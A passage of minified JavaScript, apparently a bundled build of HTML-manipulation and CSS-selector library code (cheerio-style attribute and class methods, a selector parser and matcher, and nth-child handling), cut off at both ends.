n=je+Fe(e),r=t.data;return ze.call(r,e)?r[e]:ze.call(t.attribs,n)?r[e]=tn(t.attribs[n]):void 0}function tn(t){if("null"===t)return null;if("true"===t)return!0;if("false"===t)return!1;const e=Number(t);if(t===String(e))return e;if(He.test(t))try{return JSON.parse(t)}catch{}return t}function en(t,e){var n;const r=this[0];if(!r||!M(r))return;const i=r;return null!==(n=i.data)&&void 0!==n||(i.data={}),null==t?Je(i):"object"===typeof t||void 0!==e?(Be(this,(n=>{M(n)&&("object"===typeof t?Ze(n,t):Ze(n,t,e))})),this):Qe(i,t)}function nn(t){const e=0===arguments.length,n=this[0];if(!n||!M(n))return e?void 0:this;switch(n.name){case"textarea":return this.text(t);case"select":{const n=this.find("option:selected");if(!e){if(null==this.attr("multiple")&&"object"===typeof t)return this;this.find("option").removeAttr("selected");const e="object"===typeof t?t:[t];for(const t of e)this.find(`option[value="${t}"]`).attr("selected","");return this}return this.attr("multiple")?n.toArray().map((t=>Ee(t.children))):n.attr("value")}case"input":case"option":return e?this.attr("value"):this.attr("value",t)}}function rn(t,e){t.attribs&&ze.call(t.attribs,e)&&delete t.attribs[e]}function on(t){return t?t.trim().split(Pe):[]}function sn(t){const e=on(t);for(const n of e)Be(this,(t=>{M(t)&&rn(t,n)}));return this}function an(t){return this.toArray().some((e=>{const n=M(e)&&e.attribs["class"];let r=-1;if(n&&t.length>0)while((r=n.indexOf(t,r+1))>-1){const e=r+t.length;if((0===r||Pe.test(n[r-1]))&&(e===n.length||Pe.test(n[e])))return!0}return!1}))}function cn(t){if("function"===typeof t)return Be(this,((e,n)=>{if(M(e)){const r=e.attribs["class"]||"";cn.call([e],t.call(e,n,r))}}));if(!t||"string"!==typeof t)return this;const e=t.split(Pe),n=this.length;for(let r=0;r<n;r++){const t=this[r];if(!M(t))continue;const n=Ve(t,"class",!1);if(n){let r=` ${n} `;for(const t of e){const e=`${t} `;r.includes(` ${e}`)||(r+=e)}Ge(t,"class",r.trim())}else Ge(t,"class",e.join(" ").trim())}return this}function ln(t){if("function"===typeof t)return Be(this,((e,n)=>{M(e)&&ln.call([e],t.call(e,n,e.attribs["class"]||""))}));const e=on(t),n=e.length,r=0===arguments.length;return Be(this,(t=>{if(M(t))if(r)t.attribs["class"]="";else{const r=on(t.attribs["class"]);let i=!1;for(let t=0;t<n;t++){const n=r.indexOf(e[t]);n>=0&&(r.splice(n,1),i=!0,t--)}i&&(t.attribs["class"]=r.join(" "))}}))}function un(t,e){if("function"===typeof t)return Be(this,((n,r)=>{M(n)&&un.call([n],t.call(n,r,n.attribs["class"]||"",e),e)}));if(!t||"string"!==typeof t)return this;const n=t.split(Pe),r=n.length,i="boolean"===typeof e?e?1:-1:0,o=this.length;for(let s=0;s<o;s++){const t=this[s];if(!M(t))continue;const e=on(t.attribs["class"]);for(let o=0;o<r;o++){const t=e.indexOf(n[o]);i>=0&&t<0?e.push(n[o]):i<=0&&t>=0&&e.splice(t,1)}t.attribs["class"]=e.join(" ")}return this}const hn=Object.freeze(Object.defineProperty({__proto__:null,addClass:cn,attr:We,data:en,hasClass:an,prop:Ye,removeAttr:sn,removeClass:ln,toggleClass:un,val:nn},Symbol.toStringTag,{value:"Module"}));var fn,pn;(function(t){t["Attribute"]="attribute",t["Pseudo"]="pseudo",t["PseudoElement"]="pseudo-element",t["Tag"]="tag",t["Universal"]="universal",t["Adjacent"]="adjacent",t["Child"]="child",t["Descendant"]="descendant",t["Parent"]="parent",t["Sibling"]="sibling",t["ColumnCombinator"]="column-combinator"})(fn||(fn={})),function(t){t["Any"]="any",t["Element"]="element",t["End"]="end",t["Equals"]="equals",t["Exists"]="exists",t["Hyphen"]="hyphen",t["Not"]="not",t["Start"]="start"}(pn||(pn={}));const dn=/^[^\\#]?(?:\\(?:[\da-f]{1,6}\s?|.)|[\w\-\u00b0-\uFFFF])+/,mn=/\\([\da-f]{1,6}\s?|(\s)|.)/gi,gn=new Map([[126,pn.Element],[94,pn.Start],[36,pn.End],[42,pn.Any],[33,pn.Not],[124,pn.Hyphen]]),yn=new Set(["has","not","matches","is","where","host","host-context"]);function vn(t){switch(t.type){case fn.Adjacent:case fn.Child:case fn.Descendant:case fn.Parent:case fn.Sibling:case fn.ColumnCombinator:return!0;default:return!1}}const bn=new Set(["contains","icontains"]);function wn(t,e,n){const r=parseInt(e,16)-65536;return r!==r||n?e:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)}function _n(t){return t.replace(mn,wn)}function xn(t){return 39===t||34===t}function kn(t){return 32===t||9===t||10===t||12===t||13===t}function An(t){const e=[],n=Sn(e,`${t}`,0);if(n<t.length)throw new Error(`Unmatched selector: ${t.slice(n)}`);return e}function Sn(t,e,n){let r=[];function i(t){const r=e.slice(n+t).match(dn);if(!r)throw new Error(`Expected name, found ${e.slice(n)}`);const[i]=r;return n+=t+i.length,_n(i)}function o(t){n+=t;while(n<e.length&&kn(e.charCodeAt(n)))n++}function s(){n+=1;const t=n;let r=1;for(;r>0&&n<e.length;n++)40!==e.charCodeAt(n)||a(n)?41!==e.charCodeAt(n)||a(n)||r--:r++;if(r)throw new Error("Parenthesis not matched");return _n(e.slice(t,n-1))}function a(t){let n=0;while(92===e.charCodeAt(--t))n++;return 1===(1&n)}function c(){if(r.length>0&&vn(r[r.length-1]))throw new Error("Did not expect successive traversals.")}function l(t){r.length>0&&r[r.length-1].type===fn.Descendant?r[r.length-1].type=t:(c(),r.push({type:t}))}function u(t,e){r.push({type:fn.Attribute,name:t,action:e,value:i(1),namespace:null,ignoreCase:"quirks"})}function h(){if(r.length&&r[r.length-1].type===fn.Descendant&&r.pop(),0===r.length)throw new Error("Empty sub-selector");t.push(r)}if(o(0),e.length===n)return n;t:while(n<e.length){const t=e.charCodeAt(n);switch(t){case 32:case 9:case 10:case 12:case 13:0!==r.length&&r[0].type===fn.Descendant||(c(),r.push({type:fn.Descendant})),o(1);break;case 62:l(fn.Child),o(1);break;case 60:l(fn.Parent),o(1);break;case 126:l(fn.Sibling),o(1);break;case 43:l(fn.Adjacent),o(1);break;case 46:u("class",pn.Element);break;case 35:u("id",pn.Equals);break;case 91:{let t;o(1);let s=null;124===e.charCodeAt(n)?t=i(1):e.startsWith("*|",n)?(s="*",t=i(2)):(t=i(0),124===e.charCodeAt(n)&&61!==e.charCodeAt(n+1)&&(s=t,t=i(1))),o(0);let c=pn.Exists;const l=gn.get(e.charCodeAt(n));if(l){if(c=l,61!==e.charCodeAt(n+1))throw new Error("Expected `=`");o(2)}else 61===e.charCodeAt(n)&&(c=pn.Equals,o(1));let u="",h=null;if("exists"!==c){if(xn(e.charCodeAt(n))){const t=e.charCodeAt(n);let r=n+1;while(r<e.length&&(e.charCodeAt(r)!==t||a(r)))r+=1;if(e.charCodeAt(r)!==t)throw new Error("Attribute value didn't end");u=_n(e.slice(n+1,r)),n=r+1}else{const t=n;while(n<e.length&&(!kn(e.charCodeAt(n))&&93!==e.charCodeAt(n)||a(n)))n+=1;u=_n(e.slice(t,n))}o(0);const t=32|e.charCodeAt(n);115===t?(h=!1,o(1)):105===t&&(h=!0,o(1))}if(93!==e.charCodeAt(n))throw new Error("Attribute selector didn't terminate");n+=1;const f={type:fn.Attribute,name:t,action:c,value:u,namespace:s,ignoreCase:h};r.push(f);break}case 58:{if(58===e.charCodeAt(n+1)){r.push({type:fn.PseudoElement,name:i(2).toLowerCase(),data:40===e.charCodeAt(n)?s():null});continue}const t=i(1).toLowerCase();let o=null;if(40===e.charCodeAt(n))if(yn.has(t)){if(xn(e.charCodeAt(n+1)))throw new Error(`Pseudo-selector ${t} cannot be quoted`);if(o=[],n=Sn(o,e,n+1),41!==e.charCodeAt(n))throw new Error(`Missing closing parenthesis in :${t} (${e})`);n+=1}else{if(o=s(),bn.has(t)){const t=o.charCodeAt(0);t===o.charCodeAt(o.length-1)&&xn(t)&&(o=o.slice(1,-1))}o=_n(o)}r.push({type:fn.Pseudo,name:t,data:o});break}case 44:h(),r=[],o(1);break;default:{if(e.startsWith("/*",n)){const t=e.indexOf("*/",n+2);if(t<0)throw new Error("Comment was not terminated");n=t+2,0===r.length&&o(0);break}let s,a=null;if(42===t)n+=1,s="*";else if(124===t){if(s="",124===e.charCodeAt(n+1)){l(fn.ColumnCombinator),o(2);break}}else{if(!dn.test(e.slice(n)))break t;s=i(0)}124===e.charCodeAt(n)&&124!==e.charCodeAt(n+1)&&(a=s,42===e.charCodeAt(n+1)?(s="*",n+=2):s=i(1)),r.push("*"===s?{type:fn.Universal,namespace:a}:{type:fn.Tag,name:s,namespace:a})}}}return h(),n}function En(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t["default"]:t}var Cn,Tn;function On(){return Tn||(Tn=1,Cn={trueFunc:function(){return!0},falseFunc:function(){return!1}}),Cn}var Mn=On();const Nn=En(Mn),Dn=new Map([[fn.Universal,50],[fn.Tag,30],[fn.Attribute,1],[fn.Pseudo,0]]);function In(t){return!Dn.has(t.type)}const Ln=new Map([[pn.Exists,10],[pn.Equals,8],[pn.Not,7],[pn.Start,6],[pn.End,6],[pn.Any,5]]);function qn(t){const e=t.map(Fn);for(let n=1;n<t.length;n++){const r=e[n];if(!(r<0))for(let i=n-1;i>=0&&r<e[i];i--){const n=t[i+1];t[i+1]=t[i],t[i]=n,e[i+1]=e[i],e[i]=r}}}function Fn(t){var e,n;let r=null!==(e=Dn.get(t.type))&&void 0!==e?e:-1;return t.type===fn.Attribute?(r=null!==(n=Ln.get(t.action))&&void 0!==n?n:4,t.action===pn.Equals&&"id"===t.name&&(r=9),t.ignoreCase&&(r>>=1)):t.type===fn.Pseudo&&(t.data?"has"===t.name||"contains"===t.name?r=0:Array.isArray(t.data)?(r=Math.min(...t.data.map((t=>Math.min(...t.map(Fn))))),r<0&&(r=0)):r=2:r=3),r}const Bn=/[-[\]{}()*+?.,\\^$|#\s]/g;function Rn(t){return t.replace(Bn,"\\$&")}const $n=new Set(["accept","accept-charset","align","alink","axis","bgcolor","charset","checked","clear","codetype","color","compact","declare","defer","dir","direction","disabled","enctype","face","frame","hreflang","http-equiv","lang","language","link","media","method","multiple","nohref","noresize","noshade","nowrap","readonly","rel","rev","rules","scope","scrolling","selected","shape","target","text","type","valign","valuetype","vlink"]);function zn(t,e){return"boolean"===typeof t.ignoreCase?t.ignoreCase:"quirks"===t.ignoreCase?!!e.quirksMode:!e.xmlMode&&$n.has(t.name)}const Pn={equals(t,e,n){const{adapter:r}=n,{name:i}=e;let{value:o}=e;return zn(e,n)?(o=o.toLowerCase(),e=>{const n=r.getAttributeValue(e,i);return null!=n&&n.length===o.length&&n.toLowerCase()===o&&t(e)}):e=>r.getAttributeValue(e,i)===o&&t(e)},hyphen(t,e,n){const{adapter:r}=n,{name:i}=e;let{value:o}=e;const s=o.length;return zn(e,n)?(o=o.toLowerCase(),function(e){const n=r.getAttributeValue(e,i);return null!=n&&(n.length===s||"-"===n.charAt(s))&&n.substr(0,s).toLowerCase()===o&&t(e)}):function(e){const n=r.getAttributeValue(e,i);return null!=n&&(n.length===s||"-"===n.charAt(s))&&n.substr(0,s)===o&&t(e)}},element(t,e,n){const{adapter:r}=n,{name:i,value:o}=e;if(/\s/.test(o))return Nn.falseFunc;const s=new RegExp(`(?:^|\\s)${Rn(o)}(?:$|\\s)`,zn(e,n)?"i":"");return function(e){const n=r.getAttributeValue(e,i);return null!=n&&n.length>=o.length&&s.test(n)&&t(e)}},exists(t,{name:e},{adapter:n}){return r=>n.hasAttrib(r,e)&&t(r)},start(t,e,n){const{adapter:r}=n,{name:i}=e;let{value:o}=e;const s=o.length;return 0===s?Nn.falseFunc:zn(e,n)?(o=o.toLowerCase(),e=>{const n=r.getAttributeValue(e,i);return null!=n&&n.length>=s&&n.substr(0,s).toLowerCase()===o&&t(e)}):e=>{var n;return!!(null===(n=r.getAttributeValue(e,i))||void 0===n?void 0:n.startsWith(o))&&t(e)}},end(t,e,n){const{adapter:r}=n,{name:i}=e;let{value:o}=e;const s=-o.length;return 0===s?Nn.falseFunc:zn(e,n)?(o=o.toLowerCase(),e=>{var n;return(null===(n=r.getAttributeValue(e,i))||void 0===n?void 0:n.substr(s).toLowerCase())===o&&t(e)}):e=>{var n;return!!(null===(n=r.getAttributeValue(e,i))||void 0===n?void 0:n.endsWith(o))&&t(e)}},any(t,e,n){const{adapter:r}=n,{name:i,value:o}=e;if(""===o)return Nn.falseFunc;if(zn(e,n)){const e=new RegExp(Rn(o),"i");return function(n){const s=r.getAttributeValue(n,i);return null!=s&&s.length>=o.length&&e.test(s)&&t(n)}}return e=>{var n;return!!(null===(n=r.getAttributeValue(e,i))||void 0===n?void 0:n.includes(o))&&t(e)}},not(t,e,n){const{adapter:r}=n,{name:i}=e;let{value:o}=e;return""===o?e=>!!r.getAttributeValue(e,i)&&t(e):zn(e,n)?(o=o.toLowerCase(),e=>{const n=r.getAttributeValue(e,i);return(null==n||n.length!==o.length||n.toLowerCase()!==o)&&t(e)}):e=>r.getAttributeValue(e,i)!==o&&t(e)}},jn=new Set([9,10,12,13,32]),Un="0".charCodeAt(0),Hn="9".charCodeAt(0);function Vn(t){if(t=t.trim().toLowerCase(),"even"===t)return[2,0];if("odd"===t)return[2,1];let e=0,n=0,r=o(),i=s();if(e<t.length&&"n"===t.charAt(e)&&(e++,n=r*(null!==i&&void 0!==i?i:1),a(),e<t.length?(r=o(),a(),i=s()):r=i=0),null===i||e<t.length)throw new Error(`n-th rule couldn't be parsed ('${t}')`);return[n,r*i];function o(){return"-"===t.charAt(e)?(e++,-1):("+"===t.charAt(e)&&e++,1)}function s(){const n=e;let r=0;while(e<t.length&&t.charCodeAt(e)>=Un&&t.charCodeAt(e)<=Hn)r=10*r+(t.charCodeAt(e)-Un),e++;return e===n?null:r}function a(){while(e<t.length&&jn.has(t.charCodeAt(e)))e++}}function Gn(t){const e=t[0],n=t[1]-1;if(n<0&&e<=0)return Nn.falseFunc;if(-1===e)return t=>t<=n;if(0===e)return t=>t===n;if(1===e)return n<0?Nn.trueFunc:t=>t>=n;const r=Math.abs(e),i=(n%r+r)%r;return e>1?t=>t>=n&&t%r===i:t=>t<=n&&t%r===i}function Wn(t){return Gn(Vn(t))}function Kn(t,e){return n=>{const r=e.getParent(n);return null!=r&&e.isTag(r)&&t(n)}}const Xn={contains(t,e,{adapter:n}){return function(r){return t(r)&&n.getText(r).includes(e)}},icontains(t,e,{adapter:n}){const r=e.toLowerCase();return function(e){return t(e)&&n.getText(e).toLowerCase().includes(r)}},"nth-child"(t,e,{adapter:n,equals:r}){const i=Wn(e);return i===Nn.falseFunc?Nn.falseFunc:i===Nn.trueFunc?Kn(t,n):function(e){const o=n.getSiblings(e);let s=0;for(let t=0;t<o.length;t++){if(r(e,o[t]))break;n.isTag(o[t])&&s++}return i(s)&&t(e)}},"nth-last-child"(t,e,{adapter:n,equals:r}){const i=Wn(e);return i===Nn.falseFunc?Nn.falseFunc:i===Nn.trueFunc?Kn(t,n):function(e){const o=n.getSiblings(e);let s=0;for(let t=o.length-1;t>=0;t--){if(r(e,o[t]))break;n.isTag(o[t])&&s++}return i(s)&&t(e)}},"nth-of-type"(t,e,{adapter:n,equals:r}){const i=Wn(e);return i===Nn.falseFunc?Nn.falseFunc:i===Nn.trueFunc?Kn(t,n):function(e){const o=n.getSiblings(e);let s=0;for(let t=0;t<o.length;t++){const i=o[t];if(r(e,i))break;n.isTag(i)&&n.getName(i)===n.getName(e)&&s++}return i(s)&&t(e)}},"nth-last-of-type"(t,e,{adapter:n,equals:r}){const i=Wn(e);return i===Nn.falseFunc?Nn.falseFunc:i===Nn.trueFunc?Kn(t,n):function(e){const o=n.getSiblings(e);let s=0;for(let t=o.length-1;t>=0;t--){const i=o[t];if(r(e,i))break;n.isTag(i)&&n.getName(i)===n.getName(e)&&s++}return i(s)&&t(e)}},root(t,e,{adapter:n}){return e=>{const r=n.getParent(e);return(null==r||!n.isTag(r))&&t(e)}},scope(t,e,n,r){const{equals:i}=n;return r&&0!==r.length?1===r.length?e=>i(r[0],e)&&t(e):e=>r.includes(e)&&t(e):Xn["root"](t,e,n)},hover:Yn("isHovered"),visited:Yn("isVisited"),active:Yn("isActive")};function Yn(t){return function(e,n,{adapter:r}){const i=r[t];return"function"!==typeof i?Nn.falseFunc:function(t){return i(t)&&e(t)}}}const Zn={empty(t,{adapter:e}){return!e.getChildren(t).some((t=>e.isTag(t)||""!==e.getText(t)))},"first-child"(t,{adapter:e,equals:n}){if(e.prevElementSibling)return null==e.prevElementSibling(t);const r=e.getSiblings(t).find((t=>e.isTag(t)));return null!=r&&n(t,r)},"last-child"(t,{adapter:e,equals:n}){const r=e.getSiblings(t);for(let i=r.length-1;i>=0;i--){if(n(t,r[i]))return!0;if(e.isTag(r[i]))break}return!1},"first-of-type"(t,{adapter:e,equals:n}){const r=e.getSiblings(t),i=e.getName(t);for(let o=0;o<r.length;o++){const s=r[o];if(n(t,s))return!0;if(e.isTag(s)&&e.getName(s)===i)break}return!1},"last-of-type"(t,{adapter:e,equals:n}){const r=e.getSiblings(t),i=e.getName(t);for(let o=r.length-1;o>=0;o--){const s=r[o];if(n(t,s))return!0;if(e.isTag(s)&&e.getName(s)===i)break}return!1},"only-of-type"(t,{adapter:e,equals:n}){const r=e.getName(t);return e.getSiblings(t).every((i=>n(t,i)||!e.isTag(i)||e.getName(i)!==r))},"only-child"(t,{adapter:e,equals:n}){return e.getSiblings(t).every((r=>n(t,r)||!e.isTag(r)))}};function Jn(t,e,n,r){if(null===n){if(t.length>r)throw new Error(`Pseudo-class :${e} requires an argument`)}else if(t.length===r)throw new Error(`Pseudo-class :${e} doesn't have any arguments`)}const Qn={"any-link":":is(a, area, link)[href]",link:":any-link:not(:visited)",disabled:":is(\n        :is(button, input, select, textarea, optgroup, option)[disabled],\n        optgroup[disabled] > option,\n        fieldset[disabled]:not(fieldset[disabled] legend:first-of-type *)\n    )",enabled:":not(:disabled)",checked:":is(:is(input[type=radio], input[type=checkbox])[checked], option:selected)",required:":is(input, select, textarea)[required]",optional:":is(input, select, textarea):not([required])",selected:"option:is([selected], select:not([multiple]):not(:has(> option[selected])) > :first-of-type)",checkbox:"[type=checkbox]",file:"[type=file]",password:"[type=password]",radio:"[type=radio]",reset:"[type=reset]",image:"[type=image]",submit:"[type=submit]",parent:":not(:empty)",header:":is(h1, h2, h3, h4, h5, h6)",button:":is(button, input[type=button])",input:":is(input, textarea, select, button)",text:"input:is(:not([type!='']), [type=text])"},tr={};function er(t,e){return t===Nn.falseFunc?Nn.falseFunc:n=>e.isTag(n)&&t(n)}function nr(t,e){const n=e.getSiblings(t);if(n.length<=1)return[];const r=n.indexOf(t);return r<0||r===n.length-1?[]:n.slice(r+1).filter(e.isTag)}function rr(t){return{xmlMode:!!t.xmlMode,lowerCaseAttributeNames:!!t.lowerCaseAttributeNames,lowerCaseTags:!!t.lowerCaseTags,quirksMode:!!t.quirksMode,cacheResults:!!t.cacheResults,pseudos:t.pseudos,adapter:t.adapter,equals:t.equals}}const ir=(t,e,n,r,i)=>{const o=i(e,rr(n),r);return o===Nn.trueFunc?t:o===Nn.falseFunc?Nn.falseFunc:e=>o(e)&&t(e)},or={is:ir,matches:ir,where:ir,not(t,e,n,r,i){const o=i(e,rr(n),r);return o===Nn.falseFunc?t:o===Nn.trueFunc?Nn.falseFunc:e=>!o(e)&&t(e)},has(t,e,n,r,i){const{adapter:o}=n,s=rr(n);s.relativeSelector=!0;const a=e.some((t=>t.some(In)))?[tr]:void 0,c=i(e,s,a);if(c===Nn.falseFunc)return Nn.falseFunc;const l=er(c,o);if(a&&c!==Nn.trueFunc){const{shouldTestNextSiblings:e=!1}=c;return n=>{if(!t(n))return!1;a[0]=n;const r=o.getChildren(n),i=e?[...r,...nr(n,o)]:r;return o.existsOne(l,i)}}return e=>t(e)&&o.existsOne(l,o.getChildren(e))}};function sr(t,e,n,r,i){var o;const{name:s,data:a}=e;if(Array.isArray(a)){if(!(s in or))throw new Error(`Unknown pseudo-class :${s}(${a})`);return or[s](t,a,n,r,i)}const c=null===(o=n.pseudos)||void 0===o?void 0:o[s],l="string"===typeof c?c:Qn[s];if("string"===typeof l){if(null!=a)throw new Error(`Pseudo ${s} doesn't have any arguments`);const e=An(l);return or["is"](t,e,n,r,i)}if("function"===typeof c)return Jn(c,s,a,1),e=>c(e,a)&&t(e);if(s in Xn)return Xn[s](t,a,n,r);if(s in Zn){const e=Zn[s];return Jn(e,s,a,2),r=>e(r,n,a)&&t(r)}throw new Error(`Unknown pseudo-class :${s}`)}function ar(t,e){const n=e.getParent(t);return n&&e.isTag(n)?n:null}function cr(t,e,n,r,i){const{adapter:o,equals:s}=n;switch(e.type){case fn.PseudoElement:throw new Error("Pseudo-elements are not supported by css-select");case fn.ColumnCombinator:throw new Error("Column combinators are not yet supported by css-select");case fn.Attribute:if(null!=e.namespace)throw new Error("Namespaced attributes are not yet supported by css-select");return n.xmlMode&&!n.lowerCaseAttributeNames||(e.name=e.name.toLowerCase()),Pn[e.action](t,e,n);case fn.Pseudo:return sr(t,e,n,r,i);case fn.Tag:{if(null!=e.namespace)throw new Error("Namespaced tag names are not yet supported by css-select");let{name:r}=e;return n.xmlMode&&!n.lowerCaseTags||(r=r.toLowerCase()),function(e){return o.getName(e)===r&&t(e)}}case fn.Descendant:{if(!1===n.cacheResults||"undefined"===typeof WeakSet)return function(e){let n=e;while(n=ar(n,o))if(t(n))return!0;return!1};const e=new WeakSet;return function(n){let r=n;while(r=ar(r,o))if(!e.has(r)){if(o.isTag(r)&&t(r))return!0;e.add(r)}return!1}}case"_flexibleDescendant":return function(e){let n=e;do{if(t(n))return!0}while(n=ar(n,o));return!1};case fn.Parent:return function(e){return o.getChildren(e).some((e=>o.isTag(e)&&t(e)))};case fn.Child:return function(e){const n=o.getParent(e);return null!=n&&o.isTag(n)&&t(n)};case fn.Sibling:return function(e){const n=o.getSiblings(e);for(let r=0;r<n.length;r++){const i=n[r];if(s(e,i))break;if(o.isTag(i)&&t(i))return!0}return!1};case fn.Adjacent:return o.prevElementSibling?function(e){const n=o.prevElementSibling(e);return null!=n&&t(n)}:function(e){const n=o.getSiblings(e);let r;for(let t=0;t<n.length;t++){const i=n[t];if(s(e,i))break;o.isTag(i)&&(r=i)}return!!r&&t(r)};case fn.Universal:if(null!=e.namespace&&"*"!==e.namespace)throw new Error("Namespaced universal selectors are not yet supported by css-select");return t}}function lr(t){return t.type===fn.Pseudo&&("scope"===t.name||Array.isArray(t.data)&&t.data.some((t=>t.some(lr))))}const ur={type:fn.Descendant},hr={type:"_flexibleDescendant"},fr={type:fn.Pseudo,name:"scope",data:null};function pr(t,{adapter:e},n){const r=!!(null===n||void 0===n?void 0:n.every((t=>{const n=e.isTag(t)&&e.getParent(t);return t===tr||n&&e.isTag(n)})));for(const i of t){if(i.length>0&&In(i[0])&&i[0].type!==fn.Descendant);else{if(!r||i.some(lr))continue;i.unshift(ur)}i.unshift(fr)}}function dr(t,e,n){var r;t.forEach(qn),n=null!==(r=e.context)&&void 0!==r?r:n;const i=Array.isArray(n),o=n&&(Array.isArray(n)?n:[n]);if(!1!==e.relativeSelector)pr(t,e,o);else if(t.some((t=>t.length>0&&In(t[0]))))throw new Error("Relative selectors are not allowed when the `relativeSelector` option is disabled");let s=!1;const a=t.map((t=>{if(t.length>=2){const[e,n]=t;e.type!==fn.Pseudo||"scope"!==e.name||(i&&n.type===fn.Descendant?t[1]=hr:n.type!==fn.Adjacent&&n.type!==fn.Sibling||(s=!0))}return mr(t,e,o)})).reduce(gr,Nn.falseFunc);return a.shouldTestNextSiblings=s,a}function mr(t,e,n){var r;return t.reduce(((t,r)=>t===Nn.falseFunc?Nn.falseFunc:cr(t,r,e,n,dr)),null!==(r=e.rootFunc)&&void 0!==r?r:Nn.trueFunc)}function gr(t,e){return e===Nn.falseFunc||t===Nn.trueFunc?t:t===Nn.falseFunc||e===Nn.trueFunc?e:function(n){return t(n)||e(n)}}const yr=(t,e)=>t===e,vr={adapter:_e,equals:yr};function br(t){var e,n,r,i;const o=null!==t&&void 0!==t?t:vr;return null!==(e=o.adapter)&&void 0!==e||(o.adapter=_e),null!==(n=o.equals)&&void 0!==n||(o.equals=null!==(i=null===(r=o.adapter)||void 0===r?void 0:r.equals)&&void 0!==i?i:yr),o}function wr(t){return function(e,n,r){const i=br(n);return t(e,i,r)}}const _r=wr(dr);function xr(t,e,n=!1){return n&&(t=kr(t,e)),Array.isArray(t)?e.removeSubsets(t):e.getChildren(t)}function kr(t,e){const n=Array.isArray(t)?t.slice(0):[t],r=n.length;for(let i=0;i<r;i++){const t=nr(n[i],e);n.push(...t)}return n}const Ar=new Set(["first","last","eq","gt","nth","lt","even","odd"]);function Sr(t){return"pseudo"===t.type&&(!!Ar.has(t.name)||!("not"!==t.name||!Array.isArray(t.data))&&t.data.some((t=>t.some(Sr))))}function Er(t,e,n){const r=null!=e?parseInt(e,10):NaN;switch(t){case"first":return 1;case"nth":case"eq":return isFinite(r)?r>=0?r+1:1/0:0;case"lt":return isFinite(r)?r>=0?Math.min(r,n):1/0:0;case"gt":return isFinite(r)?1/0:0;case"odd":return 2*n;case"even":return 2*n-1;case"last":case"not":return 1/0}}function Cr(t){while(t.parent)t=t.parent;return t}function Tr(t){const e=[],n=[];for(const r of t)r.some(Sr)?e.push(r):n.push(r);return[n,e]}const Or={type:fn.Universal,namespace:null},Mr={type:fn.Pseudo,name:"scope",data:null};function Nr(t,e,n={}){return Dr([t],e,n)}function Dr(t,e,n={}){if("function"===typeof e)return t.some(e);const[r,i]=Tr(An(e));return r.length>0&&t.some(_r(r,n))||i.some((e=>Fr(e,t,n).length>0))}function Ir(t,e,n,r){const i="string"===typeof n?parseInt(n,10):NaN;switch(t){case"first":case"lt":return e;case"last":return e.length>0?[e[e.length-1]]:e;case"nth":case"eq":return isFinite(i)&&Math.abs(i)<e.length?[i<0?e[e.length+i]:e[i]]:[];case"gt":return isFinite(i)?e.slice(i+1):[];case"even":return e.filter(((t,e)=>e%2===0));case"odd":return e.filter(((t,e)=>e%2===1));case"not":{const t=new Set(qr(n,e,r));return e.filter((e=>!t.has(e)))}}}function Lr(t,e,n={}){return qr(An(t),e,n)}function qr(t,e,n){if(0===e.length)return[];const[r,i]=Tr(t);let o;if(r.length){const t=Pr(e,r,n);if(0===i.length)return t;t.length&&(o=new Set(t))}for(let s=0;s<i.length&&(null===o||void 0===o?void 0:o.size)!==e.length;s++){const t=i[s],r=o?e.filter((t=>M(t)&&!o.has(t))):e;if(0===r.length)break;const a=Fr(t,e,n);if(a.length)if(o)a.forEach((t=>o.add(t)));else{if(s===i.length-1)return a;o=new Set(a)}}return"undefined"!==typeof o?o.size===e.length?e:e.filter((t=>o.has(t))):[]}function Fr(t,e,n){var r;if(t.some(vn)){const i=null!==(r=n.root)&&void 0!==r?r:Cr(e[0]),o={...n,context:e,relativeSelector:!1};return t.push(Mr),Rr(i,t,o,!0,e.length)}return Rr(e,t,n,!1,e.length)}function Br(t,e,n={},r=1/0){if("function"===typeof t)return zr(e,t);const[i,o]=Tr(An(t)),s=o.map((t=>Rr(e,t,n,!0,r)));return i.length&&s.push($r(e,i,n,r)),0===s.length?[]:1===s.length?s[0]:ue(s.reduce(((t,e)=>[...t,...e])))}function Rr(t,e,n,r,i){const o=e.findIndex(Sr),s=e.slice(0,o),a=e[o],c=e.length-1===o?i:1/0,l=Er(a.name,a.data,c);if(0===l)return[];const u=0!==s.length||Array.isArray(t)?0===s.length?(Array.isArray(t)?t:[t]).filter(M):r||s.some(vn)?$r(t,[s],n,l):Pr(t,[s],n):Dt(t).filter(M),h=u.slice(0,l);let f=Ir(a.name,h,a.data,n);if(0===f.length||e.length===o+1)return f;const p=e.slice(o+1),d=p.some(vn);if(d){if(vn(p[0])){const{type:t}=p[0];t!==fn.Sibling&&t!==fn.Adjacent||(f=xr(f,_e,!0)),p.unshift(Or)}n={...n,relativeSelector:!1,rootFunc:t=>f.includes(t)}}else n.rootFunc&&n.rootFunc!==Mn.trueFunc&&(n={...n,rootFunc:Mn.trueFunc});return p.some(Sr)?Rr(f,p,n,!1,i):d?$r(f,[p],n,i):Pr(f,[p],n)}function $r(t,e,n,r){const i=_r(e,n,t);return zr(t,i,r)}function zr(t,e,n=1/0){const r=xr(t,_e,e.shouldTestNextSiblings);return Wt((t=>M(t)&&e(t)),r,!0,n)}function Pr(t,e,n){const r=(Array.isArray(t)?t:[t]).filter(M);if(0===r.length)return r;const i=_r(e,n);return i===Mn.trueFunc?r:r.filter(i)}const jr=/^\s*[+~]/;function Ur(t){if(!t)return this._make([]);if("string"!==typeof t){const e=Le(t)?t.toArray():[t],n=this.toArray();return this._make(e.filter((t=>n.some((e=>Oe(e,t))))))}return this._findBySelector(t,Number.POSITIVE_INFINITY)}function Hr(t,e){var n;const r=this.toArray(),i=jr.test(t)?r:this.children().toArray(),o={context:r,root:null===(n=this._root)||void 0===n?void 0:n[0],xmlMode:this.options.xmlMode,lowerCaseTags:this.options.lowerCaseTags,lowerCaseAttributeNames:this.options.lowerCaseAttributeNames,pseudos:this.options.pseudos,quirksMode:this.options.quirksMode};return this._make(Br(t,i,o,e))}function Vr(t){return function(e,...n){return function(r){var i;let o=t(e,this);return r&&(o=pi(o,r,this.options.xmlMode,null===(i=this._root)||void 0===i?void 0:i[0])),this._make(this.length>1&&o.length>1?n.reduce(((t,e)=>e(t)),o):o)}}}const Gr=Vr(((t,e)=>{let n=[];for(let r=0;r<e.length;r++){const i=t(e[r]);i.length>0&&(n=n.concat(i))}return n})),Wr=Vr(((t,e)=>{const n=[];for(let r=0;r<e.length;r++){const i=t(e[r]);null!==i&&n.push(i)}return n}));function Kr(t,...e){let 